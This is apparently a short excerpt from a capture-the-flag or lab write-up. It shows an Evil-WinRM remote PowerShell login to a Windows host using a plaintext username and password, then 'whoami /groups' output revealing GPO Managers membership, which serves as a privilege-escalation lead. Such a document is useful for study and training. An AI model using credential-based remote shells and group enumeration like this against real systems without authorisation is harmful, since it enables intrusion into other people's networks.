 ❯ evil-winrm -i 10.10.11.3 -u 'HHogan' -p 'H4ppyFtW183#'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\HHogan\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OFFICE\GPO Managers Group S-1-5-21-1199398058-4196589450-691661856-1117 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
*Evil-WinRM* PS C:\Users\HHogan\Documents>